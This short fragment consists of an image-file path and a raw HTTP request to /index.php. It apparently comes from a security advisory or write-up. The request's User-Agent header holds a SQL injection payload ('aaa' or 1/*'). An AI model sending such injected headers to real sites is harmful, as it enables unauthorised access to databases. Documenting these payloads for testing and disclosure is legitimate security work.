 GET /index.php HTTP/1.1
Host: [host]
User-Agent: aaa' or 1/*
Referer: http://www.yaboukir.com